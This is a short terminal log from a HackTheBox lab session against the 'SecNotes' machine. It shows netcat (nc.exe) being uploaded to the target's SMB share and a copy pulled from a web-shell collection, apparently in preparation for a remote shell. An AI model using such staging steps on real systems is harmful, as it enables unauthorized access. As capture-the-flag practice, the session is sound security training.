 smb: \> put nc.exe
putting file nc.exe as \nc.exe (76.8 kb/s) (average 16.1 kb/s)
smb: \>
kali@kali: ~/HackTheBox/secnotes/smbclient 156x36
┌──(kali㉿kali)-[~/HackTheBox/secnotes/smbclient]
└─$ locate nc.exe
/home/kali/HackTheBox/secnotes/www/nc.exe
/opt/sysinternals-suite/sync.exe
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
┌──(kali㉿kali)-[~/HackTheBox/secnotes/smbclient]
└─$ cp /usr/share/seclists/Web-Shells/FuzzDB/nc.exe .
┌──(kali㉿kali)-[~/HackTheBox/secnotes/smbclient]
└─$